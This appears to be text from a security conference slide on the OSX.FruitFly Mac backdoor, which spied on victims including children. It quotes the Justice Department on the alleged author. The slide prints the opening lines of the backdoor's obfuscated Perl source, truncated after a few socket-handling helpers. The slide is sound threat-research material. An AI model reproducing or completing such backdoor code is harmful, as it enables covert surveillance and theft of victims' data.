 #RSAC
OSX.FruitFly (2017)
spying on victims (children) for over a decade
$ cat fpsaud
#!/usr/bin/perl use strict;use warnings;use IO::Socket;use
IPC::Open2;my$l;sub G{die if!defined syswrite$l,$_[0]}sub J{my($U,
$A)=('','');while($_[0]>length$U){die if!sysread$l,$A,$_[0]-......
"For more than 13 years, Phillip Durachinsky allegedly infected
with malware the computers of 1000s of Americans and stole their
most personal data and communications" -Assistant Attorney General
backdoor (obfuscated perl)
